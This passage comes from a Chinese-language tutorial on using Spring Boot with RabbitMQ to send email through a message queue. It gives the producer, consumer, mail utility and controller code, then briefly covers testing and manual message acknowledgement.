    public Queue mailQueue() {
        return new Queue(MAIL_QUEUE_NAME, true);
    }

    @Bean
    public DirectExchange mailExchange() {
        return new DirectExchange(MAIL_EXCHANGE_NAME, true, false);
    }

    @Bean
    public Binding mailBinding() {
        return BindingBuilder.bind(mailQueue()).to(mailExchange()).with(MAIL_ROUTING_KEY_NAME);
    }
}

5.4、Mail 邮件实体类

@Getter
@Setter
@NoArgsConstructor
@AllArgsConstructor
public class Mail {

    // 目标邮箱
    private String to;

    // 标题
    private String title;

    // 正文
    private String content;
    
    // 消息ID
    private String msgId;
}

5.5、SendMailUtil邮件发送类

@Component
@Slf4j
public class SendMailUtil {

    @Value("${spring.mail.from}")
    private String from;

    @Autowired
    private JavaMailSender mailSender;

    /**
     * 发送简单邮件
     *
     * @param mail
     */
    public boolean send(Mail mail) {
        String to = mail.getTo();// 目标邮箱
        String title = mail.getTitle();// 邮件标题
        String content = mail.getContent();// 邮件正文

        SimpleMailMessage message = new SimpleMailMessage();
        message.setFrom(from);
        message.setTo(to);
        message.setSubject(title);
        message.setText(content);

        try {
            mailSender.send(message);
            log.info("邮件发送成功");
            return true;
        } catch (MailException e) {
            log.error("邮件发送失败, to: {}, title: {}", to, title, e);
            return false;
        }
    }
}

5.6、ProduceServiceImpl 生产者类

@Service
public class ProduceServiceImpl implements ProduceService {

    @Autowired
    private RabbitTemplate rabbitTemplate;

    @Override
    public boolean send(Mail mail) {
        //创建uuid
        String msgId = UUID.randomUUID().toString().replaceAll("-", "");
        mail.setMsgId(msgId);
        
        //发送消息到rabbitMQ
        CorrelationData correlationData = new CorrelationData(msgId);
        rabbitTemplate.convertAndSend(RabbitConfig.MAIL_EXCHANGE_NAME, RabbitConfig.MAIL_ROUTING_KEY_NAME, MessageHelper.objToMsg(mail), correlationData);

        return true;
    }
}

5.7、ConsumerMailService 消费者类

@Component
@Slf4j
public class ConsumerMailService {

    @Autowired
    private SendMailUtil sendMailUtil;

    @RabbitListener(queues = RabbitConfig.MAIL_QUEUE_NAME)
    public void consume(Message message, Channel channel) throws IOException {
        //将消息转化为对象
        String str = new String(message.getBody());
        Mail mail = JsonUtil.strToObj(str, Mail.class);
        log.info("收到消息: {}", mail.toString());

        MessageProperties properties = message.getMessageProperties();
        long tag = properties.getDeliveryTag();

        boolean success = sendMailUtil.send(mail);
        if (success) {
            channel.basicAck(tag, false);// 消费确认
        } else {
            channel.basicNack(tag, false, true);
        }
    }
}

5.8、TestController 控制层类

@RestController
@RequestMapping("/test")
@Slf4j
public class TestController {

    @Autowired
    private ProduceService testService;

    @PostMapping("send")
    public boolean sendMail(Mail mail) {
        return testService.send(mail);
    }
}

六、测试服务

启动 SpringBoot 服务之后,用 postman 模拟请求接口。


查看控制台信息。

查询接受者邮件信息。

邮件发送成功!

七、小结

本文主要是通过发送邮件这个业务案例,来讲解 Springboot 与 rabbitMQ 技术的整合和使用!

使用了 rabbitMQ 的手动确认模式,当开启了之后,必须手动调用 ack 或者 nack 方法,否则消息会一直存储在 rabbitMQ 服务器中。

项目源代码地址:
spring-boot-example-smail